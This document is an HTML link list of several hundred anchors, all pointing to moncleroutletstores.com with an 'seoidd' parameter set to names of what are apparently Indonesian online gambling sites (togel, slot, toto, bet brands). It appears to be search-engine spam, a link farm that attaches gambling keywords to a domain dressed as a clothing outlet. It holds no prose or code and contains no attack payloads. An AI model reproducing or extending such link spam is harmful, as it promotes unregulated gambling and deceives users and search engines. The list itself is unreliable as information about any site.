<a href="https://moncleroutletstores.com/?seoidd=lapak55">lapak55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Payung777">Payung777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tornado777">Tornado777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lomba88">lomba88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=skor99">skor99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gading168">Gading168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ombak365">ombak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wisata99">wisata99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gundam123">gundam123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=luck168">luck168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=yok365">yok365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak88">tembak88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kampung69">kampung69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=finaltogel">finaltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cocotogel">cocotogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Piramidatogel">Piramidatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gagatogel">gagatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahasatogel">bahasatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=anak4d">anak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=skin123">skin123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanoman78">Hanoman78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KOBOYQQ">KOBOYQQ</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lotus188">lotus188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nama303">nama303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mercijitu">mercijitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan123">japan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mira88">mira88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Arjunaslot">Arjunaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zebra88">zebra88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wso4d">wso4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Remiqq">Remiqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gading88">Gading88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mahoni138">mahoni138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=icon168">icon168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=abcjitu">abcjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juragan123">juragan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=login123">login123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wuling188">wuling188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lajutoto">lajutoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Ikan123">Ikan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot55">holyslot55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cita69">cita69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=margo388">margo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mobil4d">mobil4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosa108">sentosa108</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kapak77">kapak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=StarJoker77">StarJoker77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembus388">tembus388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=senja388">senja388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uber138">uber138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=evosliga">evosliga</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bocil88">bocil88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=semuttogel">semuttogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=monas69">monas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kiw123">Kiw123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=SUARAJP">SUARAJP</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Maxspintoto">Maxspintoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cerah123">cerah123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wortel777">wortel777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bakar365">bakar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trik99">trik99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kings99">kings99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=coca168">coca168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Long4d">Long4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=katak77">katak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kayu69">kayu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Thr303">Thr303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasifik188">pasifik188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=taktik78">taktik78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rumah4d">rumah4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Berlian78">Berlian78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=indobetqq">indobetqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Pvjbet4d">Pvjbet4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laga188">laga188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kartu338">kartu338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bosswinslot">bosswinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=virgo169">virgo169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kebayatoto">kebayatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KODE138">KODE138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neo128">neo128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=juliettoto">juliettoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=homebet188">homebet188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu99">labu99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas188">kompas188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gitar338">gitar338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Djarum138">Djarum138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=persian123">persian123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=RAFFI888">RAFFI888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nix69">nix69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=asean4d">asean4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kampung168">kampung168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kenslot">Kenslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kokitogel">kokitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Thailandjitu">Thailandjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Daduqq">Daduqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=demo777">demo777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pondok99">pondok99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aquajitu">Aquajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apriltogel">apriltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jetslot">Jetslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=darattoto">darattoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Katana168">Katana168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Babe77">Babe77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kita365">kita365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Roket99">Roket99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mandiri168">mandiri168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=avatar99">avatar99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli68">Juli68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rans69">rans69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Slotboom888">Slotboom888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rtplive99">rtplive99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Badaktoto">Badaktoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang88">dalang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mediatoto">mediatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jagoantogel">jagoantogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dinas123">dinas123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasukan388">pasukan388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajatoto168">rajatoto168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dewabet77">dewabet77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mesin88">mesin88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padang88">padang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=predator99">predator99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=judi88">judi88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Biglotreslot">Biglotreslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poin99">poin99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bosswin4d">bosswin4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Batman303">Batman303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu123">labu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=QQSLOT77">QQSLOT77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=moon6d">moon6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mister123">mister123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gunturbet">gunturbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jalak123">jalak123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dinasti78">dinasti78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=olxbet">olxbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bar69">bar69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=colok303">colok303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=unggul69">unggul69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=labu88">labu88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=restumpo">restumpo</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahan78">bahan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=evosbonanza">evosbonanza</a><br />
<a href="https://moncleroutletstores.com/?seoidd=paus338">paus338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=petir78">petir78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sbo77">Sbo77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=viva338">viva338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dadu69">dadu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=iconslot">iconslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri168">bri168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan169">japan169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kututogel">kututogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=portal78">portal78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=thorjitu">thorjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=britoto">britoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sinagatoto">sinagatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=icon69">icon69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bandit69">bandit69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasti69">pasti69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=holyslot169">holyslot169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kiper388">kiper388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=patenwin">patenwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bravo99">bravo99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empireslot">empireslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak6d">lapak6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=barca188">barca188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nextjp">nextjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tayabet">tayabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pir123">pir123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bukittogel">bukittogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=japan138">japan138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=panen128">panen128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=premier777">premier777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wso388">wso388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kapal138">Kapal138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sentosa303">sentosa303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Vio888">Vio888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=menara77">menara77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=judi138">judi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dadu77">dadu77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zorobet">zorobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno69">uno69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kandang123">Kandang123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=raka4d">raka4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mahjong188">Mahjong188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUPITOGEL">YUPITOGEL</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kembang88">kembang88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasifik365">pasifik365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Buah88">Buah88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Keraton77">Keraton77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=keris77">keris77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mawar138">mawar138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=keris388">keris388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaguar777">jaguar777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rembulanslot">Rembulanslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Amazontogel">Amazontogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado168">manado168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gober138">gober138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Angkorslot">Angkorslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koko388">koko388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nusawin128">nusawin128</a><br />
<a href="https://moncleroutletstores.com/?seoidd=padi69">padi69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gurita777">Gurita777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=singaqq">singaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ikan777">ikan777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apidewabet">apidewabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pasar388">pasar388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prada123">prada123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rimba169">rimba169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=prabu4d">prabu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=duniabet138">duniabet138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Jambu4d">Jambu4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Menang99">Menang99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kerang77">Kerang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Koboi138">Koboi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rimba99">rimba99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=qq168">qq168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Olx123">Olx123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=zorro303">zorro303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=flexi188">flexi188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kamboja78">Kamboja78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sarung123">sarung123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembus138">tembus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tempo388">tempo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Top777">Top777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=portoslot">portoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Starjitu">Starjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan168">lautan168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puas188">puas188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Hanomanjitu">Hanomanjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kalong777">Kalong777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=klix88">klix88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cair4d">cair4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lego169">lego169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tarung77">Tarung77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empu123">empu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=navitoto">navitoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sejutaslot">sejutaslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bar99">bar99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jarum303">jarum303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=king388">king388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tahun169">tahun169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kliwon138">Kliwon138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Taxi138">Taxi138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIAGAMING77">ASIAGAMING77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kia338">kia338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semeru88">Semeru88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=baik78">baik78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cerminslot">Cerminslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Papa138">Papa138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas777">kompas777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nakaltogel">nakaltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lexus123">lexus123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maxspin69">maxspin69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kutatoto">kutatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sejati77">Sejati77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=betontoto">betontoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bogor88">bogor88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kios99">kios99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lobby78">lobby78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kingdomqq">kingdomqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Lottoslot">Lottoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cumitogel">cumitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sekai69">sekai69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lampu388">lampu388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lampu69">lampu69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Pagi4d">Pagi4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Samudrajitu">Samudrajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Saljuqq">Saljuqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pesonatoto">pesonatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hokislot69">hokislot69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Belalangslot">Belalangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mobil78">mobil78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sungaitogel">Sungaitogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Susu99">Susu99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=neon78">neon78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terang77">terang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=melodi68">melodi68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batas69">batas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wisata168">wisata168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nobita123">nobita123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=platinum365">platinum365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beras169">beras169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jaya999">jaya999</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajavip77">Rajavip77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak365">tembak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cak99">cak99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=abc168">abc168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak168">lapak168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rambo888">Rambo888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan777">lautan777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kso78">kso78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=glowbet">glowbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Meledak138">Meledak138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat365">ketupat365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Merpati168">Merpati168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=diva303">diva303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=boswinslot">boswinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semar77">Semar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=monabet">monabet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cika77">Cika77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gedebola">gedebola</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Taurus138">Taurus138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lunatogel">lunatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=botak168">botak168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Semarangslot">Semarangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli78">Juli78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Permaislot">Permaislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sekai338">sekai338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tt77">tt77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugih188">sugih188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sakura365">sakura365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=debitbet">debitbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sendok123">Sendok123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=obor99">obor99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=boss99">boss99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dollar168">Dollar168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sugar77">sugar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wortel99">wortel99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nagapoker888">nagapoker888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bima777">bima777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hulk88">hulk88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gacorbos4d">Gacorbos4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kapal99">Kapal99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=teh138">teh138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kelapa388">kelapa388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Sungaislot">Sungaislot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketuatogel">ketuatogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ASIABOLA88">ASIABOLA88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gilaqq">gilaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=terbang123">terbang123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=empire168">empire168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro169">bro169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=trik77">trik77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bonus666">bonus666</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lautan78">lautan78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kudaslot138">kudaslot138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rantai4d">rantai4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jadi78">jadi78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=preman777">preman777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Mbah138">Mbah138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perak77">Perak77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=leoslot">leoslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Aplikasi4d">Aplikasi4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayamslot">ayamslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=era388">era388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nemo99">Nemo99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUKI168">YUKI168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=CASINOTOTO">CASINOTOTO</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gajah178">Gajah178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=indo69">indo69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hugo138">hugo138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tambang77">tambang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kudaslot168">kudaslot168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mandiri303">mandiri303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Dunia888">Dunia888</a><br />
<a href="https://moncleroutletstores.com/?seoidd=warkop777">warkop777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rantai123">Rantai123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dotatoto">dotatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=buku365">buku365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bns123">bns123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tanya303">tanya303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=oreobet">oreobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=login303">login303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sultanbet">sultanbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sarana138">sarana138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tempat303">tempat303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=apidewaqq">apidewaqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tores69">tores69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nusantarajitu">Nusantarajitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Laku777">Laku777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laba68">laba68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mafia88">mafia88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Viral69">Viral69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puncak338">puncak338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=flexi69">flexi69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koinslot">koinslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo4D">ayo4D</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tajirtoto">tajirtoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bahanslot">bahanslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Unsur4d">Unsur4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cuanwin4D">cuanwin4D</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sip77">sip77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jokerbet69">jokerbet69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=coloktogel">coloktogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kompas365">kompas365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kayu123">kayu123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gudang77">Gudang77</a><br />
